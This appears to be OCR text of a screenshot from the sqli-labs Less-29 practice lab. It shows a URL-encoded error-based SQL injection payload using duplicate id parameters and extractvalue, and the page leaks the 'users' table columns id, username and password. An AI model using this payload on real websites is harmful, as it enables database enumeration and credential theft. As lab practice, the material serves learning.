 100%
192.168.75.133/sql/Less-29/login.php?id=1&id=2' and extractvalue(null,concat(0x7e,(select group_concat(column_name) from in
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.133/sql/Less-29/login.php?id=1&id=2' and extractvalue(null,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies